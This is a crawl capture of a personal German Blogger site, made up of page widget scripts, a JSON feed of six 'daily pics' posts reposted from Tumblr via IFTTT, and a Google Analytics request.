'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'mojo essentials mixtape no 023', 'description': '', 'url': 'https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 600400875462928132}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1231266195-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'footer-text-about', document.getElementById('HTML33'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.bohlwegstudios.com/feeds/posts/default/-/daily%20pics?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3132
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5299148331549019855"},"updated":{"$t":"2025-11-26T06:20:51.998+01:00"},"category":[{"term":"lala"},{"term":"betamax"},{"term":"daily pics"},{"term":"download"},{"term":"mukke"},{"term":"fun"},{"term":"house"},{"term":"pics"},{"term":"docu"},{"term":"soul"},{"term":"travel"},{"term":"funk"},{"term":"art"},{"term":"reggae"},{"term":"streetart"},{"term":"techno"},{"term":"läuft gerade"},{"term":"skateboarding"},{"term":"jazzy"},{"term":"movie"},{"term":"siam"},{"term":"sport"},{"term":"münster"},{"term":"timelapse"},{"term":"nyc"},{"term":"software"},{"term":"bike"},{"term":"dub"},{"term":"Vimeo"},{"term":"punk"},{"term":"IFTTT"},{"term":"dance"},{"term":"L.A."},{"term":"Tumblr"},{"term":"comic"},{"term":"space"},{"term":"win8"},{"term":"electroswing"},{"term":"hardware"},{"term":"graffiti"},{"term":"berlin"},{"term":"werbung"},{"term":"brazil"},{"term":"laber"},{"term":"nature"},{"term":"wtf"},{"term":"funky"},{"term":"greece"},{"term":"hip-hop"},{"term":"lomo"},{"term":"pauli"},{"term":"animated gifs"},{"term":"euro12"},{"term":"kult"},{"term":"animation"},{"term":"paris"},{"term":"parcour"},{"term":"surf"},{"term":"beach"},{"term":"stop motion"},{"term":"pix"},{"term":"beer"},{"term":"coffee"},{"term":"blogging"},{"term":"toronto"},{"term":"Japan"},{"term":"acid house"},{"term":"animals"},{"term":"bmx"},{"term":"cairo"},{"term":"dc"},{"term":"gamez"},{"term":"hamburg"},{"term":"paintings"},{"term":"peace"},{"term":"sunday"},{"term":"worldcup"},{"term":"\"Deep House\""},{"term":"buch"},{"term":"food"},{"term":"lulu"},{"term":"mario"},{"term":"news"},{"term":"www"},{"term":"colours"},{"term":"copyright"},{"term":"dow"},{"term":"green"},{"term":"ipad"},{"term":"soulful"},{"term":"SoundCloud"},{"term":"bvb"},{"term":"electro-swing"},{"term":"fernweh"},{"term":"flashmob"},{"term":"ganja"},{"term":"hiking"},{"term":"kaffeeklatsch"},{"term":"leaks"},{"term":"london"},{"term":"mojoclub"},{"term":"service"},{"term":"stuttgart21"},{"term":"tennis"},{"term":"vuvuzela"},{"term":"win8; software"},{"term":"#thirdwavewichteln"},{"term":"Classics"},{"term":"Japan; wtf"},{"term":"KFMW"},{"term":"YouTube"},{"term":"cc"},{"term":"charity"},{"term":"china"},{"term":"club"},{"term":"essentials"},{"term":"hendrix"},{"term":"interactive"},{"term":"jazz"},{"term":"lego"},{"term":"lit"},{"term":"live"},{"term":"ows"},{"term":"photosynth"},{"term":"rap"},{"term":"reeperbahn"},{"term":"salsa"},{"term":"science"},{"term":"ska"},{"term":"sou"},{"term":"#corona"},{"term":"#daily pics"},{"term":"Disco"},{"term":"Downbeat"},{"term":"Funkyhouse"},{"term":"Japan;"},{"term":"Larsson"},{"term":"NuDisco"},{"term":"Piano"},{"term":"Podcast"},{"term":"Projekt"},{"term":"Tigerskin"},{"term":"Vocalhouse"},{"term":"ai"},{"term":"bees"},{"term":"break"},{"term":"business idea"},{"term":"bvb; betamax"},{"term":"canada"},{"term":"ceylon"},{"term":"diy"},{"term":"djmq"},{"term":"elec"},{"term":"electronica"},{"term":"em"},{"term":"fiction"},{"term":"fidel"},{"term":"funding"},{"term":"funvia ronny."},{"term":"gimp"},{"term":"hate"},{"term":"hörbuch"},{"term":"kicken"},{"term":"lal"},{"term":"land art"},{"term":"locals"},{"term":"macro"},{"term":"minimal"},{"term":"movember"},{"term":"mukk"},{"term":"muppets"},{"term":"nonuclearpower"},{"term":"pari"},{"term":"patriot; betamax"},{"term":"refugees"},{"term":"regg"},{"term":"renegadesofjazz"},{"term":"rock"},{"term":"roll"},{"term":"soulfulhouse"},{"term":"taxi"},{"term":"toys"},{"term":"triphop"},{"term":"us and a"},{"term":"votd; fun"},{"term":"wintersession"},{"term":"youANDme"}],"title":{"type":"text","$t":"einfach machen."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.bohlwegstudios.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/-\/daily+pics?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.bohlwegstudios.com\/search\/label\/daily%20pics"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/-\/daily+pics\/-\/daily+pics?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"andi maurer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11810301194533580187"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"921"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5299148331549019855.post-1800552104331024803"},"published":{"$t":"2020-03-22T10:56:00.001+01:00"},"updated":{"$t":"2020-03-22T10:56:14.771+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily pics"}],"title":{"type":"text","$t":"Sunday love - have a nice weekend…♥️💙💚..."},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/66.media.tumblr.com\/3717f8baf3073a5d606006c3c88e196b\/fec43d54099e1aaa-01\/s500x750\/eba24dc5942666b6eb0a615b13e8209af0a1ba43.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003ESunday love - have a nice weekend…♥️💙💚 \u003Ca href=\"https:\/\/ift.tt\/2wjevcE\"\u003Ehttps:\/\/ift.tt\/2wjevcE\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\nfrom Tumblr https:\/\/ift.tt\/2Ww8eF3\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.bohlwegstudios.com\/feeds\/1800552104331024803\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/5299148331549019855\/1800552104331024803?isPopup=true","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/1800552104331024803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/1800552104331024803"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.bohlwegstudios.com\/2020\/03\/sunday-love-have-nice-weekend.html","title":"Sunday love - have a nice weekend…♥️💙💚..."}],"author":[{"name":{"$t":"andi maurer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11810301194533580187"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5299148331549019855.post-9026567922245993832"},"published":{"$t":"2020-02-08T17:32:00.001+01:00"},"updated":{"$t":"2020-02-08T17:32:24.902+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily pics"}],"title":{"type":"text","$t":"Saturday :-) https:\/\/ift.tt\/37awpdC"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/66.media.tumblr.com\/1028471502bfdcd642bcb1bc0b0deb2b\/88584f9a1e2be661-14\/s500x750\/998c1a1e2d05b369018f53e5a54240eb65158f8b.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003ESaturday :-) \u003Ca href=\"https:\/\/ift.tt\/37awpdC\"\u003Ehttps:\/\/ift.tt\/37awpdC\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\nfrom Tumblr https:\/\/ift.tt\/2ujex3b\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.bohlwegstudios.com\/feeds\/9026567922245993832\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/5299148331549019855\/9026567922245993832?isPopup=true","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/9026567922245993832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/9026567922245993832"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.bohlwegstudios.com\/2020\/02\/saturday-httpsifttt37awpdc.html","title":"Saturday :-) https:\/\/ift.tt\/37awpdC"}],"author":[{"name":{"$t":"andi maurer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11810301194533580187"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5299148331549019855.post-4981388284503992338"},"published":{"$t":"2020-01-01T09:32:00.001+01:00"},"updated":{"$t":"2020-01-01T09:32:05.829+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily pics"}],"title":{"type":"text","$t":"Happy new year! 👍 Have a fantastic 2020 👍 https:\/\/ift.tt\/2QDumIW"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/66.media.tumblr.com\/03a4819c3ac0ee832bd277897173707f\/530db511b9ee4931-8d\/s500x750\/6c1a146872f3214f712a32e4646ad9ec36ed2c15.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003EHappy new year! 👍 Have a fantastic 2020 👍 \u003Ca href=\"https:\/\/ift.tt\/2QDumIW\"\u003Ehttps:\/\/ift.tt\/2QDumIW\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\nfrom Tumblr https:\/\/ift.tt\/2SKu0Tw\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.bohlwegstudios.com\/feeds\/4981388284503992338\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/5299148331549019855\/4981388284503992338?isPopup=true","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/4981388284503992338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/4981388284503992338"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.bohlwegstudios.com\/2020\/01\/happy-new-year-have-fantastic-2020.html","title":"Happy new year! 👍 Have a fantastic 2020 👍 https:\/\/ift.tt\/2QDumIW"}],"author":[{"name":{"$t":"andi maurer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11810301194533580187"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5299148331549019855.post-6797053214240228150"},"published":{"$t":"2019-11-10T16:35:00.001+01:00"},"updated":{"$t":"2019-11-10T16:35:32.434+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily pics"}],"title":{"type":"text","$t":"Fantastic hike today, my moustache helps a lot 😅😅😅 #movember..."},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/66.media.tumblr.com\/0999607bf5634b214e552a8b86878752\/9e78ff3975657931-21\/s500x750\/61fade1109003d3afae52f9f0af2fbf13160fa9e.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003EFantastic hike today, my moustache helps a lot 😅😅😅 #movember 2019 \u003Ca href=\"https:\/\/ift.tt\/33ze9JX\"\u003Ehttps:\/\/ift.tt\/33ze9JX\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\nfrom Tumblr https:\/\/ift.tt\/32uIDf7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.bohlwegstudios.com\/feeds\/6797053214240228150\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/5299148331549019855\/6797053214240228150?isPopup=true","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/6797053214240228150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/6797053214240228150"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.bohlwegstudios.com\/2019\/11\/fantastic-hike-today-my-moustache-helps.html","title":"Fantastic hike today, my moustache helps a lot 😅😅😅 #movember..."}],"author":[{"name":{"$t":"andi maurer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11810301194533580187"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5299148331549019855.post-6938278542163518094"},"published":{"$t":"2019-10-19T13:13:00.001+02:00"},"updated":{"$t":"2019-10-19T13:13:09.604+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily pics"}],"title":{"type":"text","$t":"Working at a school today, I found this - nice one 😀 love it!..."},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/66.media.tumblr.com\/cb90b8074ebb2a508381e535d29d3608\/tumblr_pzmc4w7cce1u97tmbo1_500.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003EWorking at a school today, I found this - nice one 😀 love it! \u003Ca href=\"https:\/\/ift.tt\/2VXGpmx\"\u003Ehttps:\/\/ift.tt\/2VXGpmx\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\nfrom Tumblr https:\/\/ift.tt\/2P21fA4\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.bohlwegstudios.com\/feeds\/6938278542163518094\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/5299148331549019855\/6938278542163518094?isPopup=true","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/6938278542163518094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/6938278542163518094"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.bohlwegstudios.com\/2019\/10\/working-at-school-today-i-found-this.html","title":"Working at a school today, I found this - nice one 😀 love it!..."}],"author":[{"name":{"$t":"andi maurer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11810301194533580187"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5299148331549019855.post-6144556418286165980"},"published":{"$t":"2019-10-16T23:28:00.001+02:00"},"updated":{"$t":"2019-10-16T23:28:25.007+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily pics"}],"title":{"type":"text","$t":"Have a brake… https:\/\/ift.tt\/2qcX1uO"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/66.media.tumblr.com\/c40e0b2f50ec159dd7790e4460df65c1\/tumblr_pzhkyuB0lv1u97tmbo1_500.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003EHave a brake… \u003Ca href=\"https:\/\/ift.tt\/2qcX1uO\"\u003Ehttps:\/\/ift.tt\/2qcX1uO\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\nfrom Tumblr https:\/\/ift.tt\/2IWe2jk\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.bohlwegstudios.com\/feeds\/6144556418286165980\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/5299148331549019855\/6144556418286165980?isPopup=true","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/6144556418286165980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5299148331549019855\/posts\/default\/6144556418286165980"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.bohlwegstudios.com\/2019\/10\/have-brake-httpsifttt2qcx1uo.html","title":"Have a brake… https:\/\/ift.tt\/2qcX1uO"}],"author":[{"name":{"$t":"andi maurer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11810301194533580187"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=698707910&t=pageview&_s=1&dl=https%3A%2F%2Fblog.bohlwegstudios.com%2F2016%2F03%2Fmojo-essentials-mixtape-no-022.html&ul=en-us%40posix&dt=mojo%20essentials%20mixtape%20no%20022%20-%20einfach%20machen.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=706478754&gjid=707607635&cid=273953940.1765682496&tid=UA-28937804-1&_gid=1525547332.1765682496&_r=1&_slc=1&z=207127546
body_size: -453
content:
2,cG-DVEC7ETPKP